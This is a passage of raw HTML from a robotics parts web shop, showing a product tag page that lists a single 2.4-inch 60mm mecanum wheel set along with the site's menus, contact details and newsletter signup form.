				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener">
	<a href="https://www.casterbot.com/shop/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/&media=https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.casterbot.com/wp-content/uploads/2019/11/CB-blue-147.png" alt="CasterBot" style="max-width: 147px;" />		</a>
								<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.casterbot.com/wp-content/uploads/2019/11/CB-blue-147.png" alt="CasterBot" style="max-width: 147px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
	<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3393 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Mecanum wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3384 item-level-1"><a href="https://www.casterbot.com/c/mecanum-wheels-60-mm/" class="woodmart-nav-link"><span class="nav-link-text">2.4“ Mecanum Wheels</span></a></li>
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3386 item-level-1"><a href="https://www.casterbot.com/c/4-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Mecanum Wheels</span></a></li>
	<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3388 item-level-1"><a href="https://www.casterbot.com/c/5-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">5&#8243; Mecanum Wheels</span></a></li>
	<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3389 item-level-1"><a href="https://www.casterbot.com/c/6-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3391 item-level-1"><a href="https://www.casterbot.com/c/8-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3377 item-level-1"><a href="https://www.casterbot.com/c/10-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3380 item-level-1"><a href="https://www.casterbot.com/c/12-inch-mecaunm-wheels/" class="woodmart-nav-link"><span class="nav-link-text">12&#8243; Mecaunm Wheels</span></a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3383 item-level-1"><a href="https://www.casterbot.com/c/15-inch-mecanum-wheel/" class="woodmart-nav-link"><span class="nav-link-text">15&#8243; Mecanum Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3394 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Omni Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3376 item-level-1"><a href="https://www.casterbot.com/c/omni-wheel-38-mm/" class="woodmart-nav-link"><span class="nav-link-text">1.5&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3385 item-level-1"><a href="https://www.casterbot.com/c/2-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">2&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3387 item-level-1"><a href="https://www.casterbot.com/c/4-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">4&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3390 item-level-1"><a href="https://www.casterbot.com/c/6-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">6&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3392 item-level-1"><a href="https://www.casterbot.com/c/8-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">8&#8243; Omni Wheel</span></a></li>
	<li id="menu-item-3378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3378 item-level-1"><a href="https://www.casterbot.com/c/10-inch-omni-wheel/" class="woodmart-nav-link"><span class="nav-link-text">10&#8243; Omni Wheel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3898 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/microbit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3901 item-level-1"><a href="https://www.casterbot.com/c/microbit-modules/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Modules</span></a></li>
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3900 item-level-1"><a href="https://www.casterbot.com/c/microbit-kit/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Kit</span></a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899 item-level-1"><a href="https://www.casterbot.com/c/microbit-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Micro:bit Accessories</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3897 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/motor-controller/" class="woodmart-nav-link"><span class="nav-link-text">Robot Parts</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3250 item-level-1"><a href="https://www.casterbot.com/c/gear-motors/" class="woodmart-nav-link"><span class="nav-link-text">Gear Motors</span></a></li>
	<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3255 item-level-1"><a href="https://www.casterbot.com/c/servo-motors/" class="woodmart-nav-link"><span class="nav-link-text">Servo Motors</span></a></li>
	<li id="menu-item-3249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3249 item-level-1"><a href="https://www.casterbot.com/c/coupling/" class="woodmart-nav-link"><span class="nav-link-text">Coupling</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3902 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.casterbot.com/c/robot-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Robot Wheels</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3248 item-level-1"><a href="https://www.casterbot.com/c/caster-wheel/" class="woodmart-nav-link"><span class="nav-link-text">Caster Wheels</span></a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3254 item-level-1"><a href="https://www.casterbot.com/c/rubber-wheels/" class="woodmart-nav-link"><span class="nav-link-text">Rubber Wheels</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.casterbot.com/wp-content/uploads/2019/11/cb-blue-179.png" alt="CasterBot" style="max-width: 179px;" />		</a>
								<a href="https://www.casterbot.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.casterbot.com/wp-content/uploads/2019/11/cb-blue-179.png" alt="CasterBot" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener">
	<a href="https://www.casterbot.com/shop/cart/">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://www.casterbot.com" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;mecanum wheels 2.4 inch&rdquo;</span></nav>		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_page=36" class="per-page-variation current-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_row=3&shop_view=grid" class="per-row-3 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://www.casterbot.com/t/mecanum-wheels-2-4-inch/?per_row=4&shop_view=grid" class="per-row-4 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-4" data-source="main_loop" data-min_price="" data-max_price="">				
												
					
					<div class="product-grid-item product woodmart-hover-icons  col-md-3 col-sm-4 col-6 first  type-product post-2929 status-publish first instock product_cat-mecanum-wheels-60-mm product_cat-mecanum-wheel product_tag-andymark-mecanum-wheels product_tag-mecanum-wheel product_tag-mecanum-wheel-nexus product_tag-mecanum-wheel-set product_tag-mecanum-wheels product_tag-mecanum-wheels-2-4-inch product_tag-mecanum-wheels-60mm product_tag-mecanum-wheels-lego product_tag-mecanum-wheels-vex has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2929">

	
<div class="product-element-top">
	<a href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" class="product-image-link">
		<img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CasterBot 2.4 inch 60mm Mecanum Wheels Load Capacity 10kg Compatible for LEGO/TT Motor/DC Motor/Servo Motor(4 Pcs/Pack)" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-768x768.jpg 768w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-600x600.jpg 600w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1-100x100.jpg 100w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />	</a>
				<div class="hover-img">
				<a href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/">
					<img width="300" height="300" src="https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-300x300.jpg 300w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-150x150.jpg 150w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-768x768.jpg 768w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-600x600.jpg 600w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3-100x100.jpg 100w, https://www.casterbot.com/wp-content/uploads/2019/10/CasterBot-2.4-inch-60mm-Mecanum-Wheels-Load-Capacity-10kg-Compatible-for-LEGOTT-MotorDC-Motor-3.jpg 846w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="wrapp-buttons">
		<div class="woodmart-buttons">
			<div class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a href="?add-to-cart=2929" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2929" data-product_sku="C14S144" aria-label="Add &ldquo;60mm Mecanum Wheels 2.4 inch Load Capacity 10kg&rdquo; to your cart" aria-describedby="" rel="nofollow"><span>Add to cart</span></a></div>
						<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" 
					class="open-quick-view" 
					data-id="2929">Quick View</a>
			</div>
								<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" data-id="2929" data-added-text="Compare products">
					Compare				</a>
			</div>
								<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/" data-key="bd1315a4a7" data-product-id="2929" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://www.casterbot.com/p/casterbot-60mm-mecanum-wheels-2-4-inch-load-capacity-10kg/">60mm Mecanum Wheels 2.4 inch Load Capacity 10kg</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>119.99</bdi></span></span>


</div>	

											

			</div>
			
		

</div>

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
				<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571490654594 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daae7fb2909e" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >About</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-about-container"><ul id="menu-about" class="menu"><li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3298"><a href="https://www.casterbot.com/about-us/">About Us</a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://www.casterbot.com/our-guarantees/">Our Guarantees</a></li>
<li id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3302"><a href="https://www.casterbot.com/terms-and-conditions/">Terms And Conditions</a></li>
<li id="menu-item-3300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3300"><a href="https://www.casterbot.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3301"><a href="https://www.casterbot.com/return-policy/">Return Policy</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://www.casterbot.com/where-to-buy/">Where to Buy</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaef9dd9adf" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Support</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-3315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3315"><a href="https://www.casterbot.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-3316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3316"><a href="https://www.casterbot.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-3314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3314"><a href="https://www.casterbot.com/taxes-and-tariffs/">Taxes and tariffs</a></li>
<li id="menu-item-3313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3313"><a href="https://www.casterbot.com/wholesale/">Wholesale</a></li>
<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://www.casterbot.com/contact/">Contact</a></li>
<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://www.casterbot.com/shop/my-account/">My account</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaefc653444" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Contact Us</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1616372539822" >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">Address: 2-1 Bantian Street Longgang District 518129, Shenzhen City, China.<br />
Phone: (+86) 185 6568 7696</span></p>
<p><span style="color: #ffffff;">Customization Inquiries: sales@casterbot.com</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-5daaefec5e127" class="title-wrapper  woodmart-title-color-default woodmart-title-style-underlined woodmart-title-width-100 text-left woodmart-title-size-custom ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-600" >Subscribe</h4>								<span class="right-line"></span>
			</div>
			
			
					</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1571483653819" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769068949" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>

			<div class="woodmart-social-icons text-left icons-design-simple icons-size-default color-scheme-dark social-follow social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/CasterBot-103950831927841" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/casterbotid/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i class="fa fa-instagram"></i>
